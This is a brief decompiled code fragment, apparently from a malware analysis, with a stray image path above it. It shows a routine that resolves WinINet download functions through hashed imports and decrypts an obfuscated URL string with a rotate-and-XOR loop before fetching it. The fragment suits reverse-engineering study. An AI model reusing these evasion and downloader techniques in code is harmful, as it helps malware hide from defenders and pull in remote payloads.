 v7 = a1;
v8 = retaddr;
InternetOpenA = (HINTERNET (__stdcall *)(LPCSTR, DWORD, LPCSTR, LPCSTR, DWORD))decrypt_func(2, 3658917949);
InternetOpenUrlA = (HINTERNET (__stdcall *)(HINTERNET, LPCSTR, LPCSTR, DWORD, DWORD, DWORD_PTR))decrypt_func(
2,
23397856);
InternetReadFile = (BOOL (__stdcall *)(HINTERNET, LPVOID, DWORD, LPDWORD))decrypt_func(2, 1824561397);
InternetCloseHandle = (BOOL (__stdcall *)(HINTERNET))decrypt_func(2, 3843628324);
v5[0] = xmmword_413C7C;
v6 = 234;
v5[1] = xmmword_413C8C;
v1 = lstrlenA((LPCSTR)v5);
v2 = 0;
do
{
*((_BYTE *)v5 + v2) = __ROL1__(*((_BYTE *)v5 + v2), 4) ^ 0xC5;
++v2;
}
while ( v2 < v1 );
v3 = sub_401290((const CHAR *)v5);
return sub_4013A0(v3);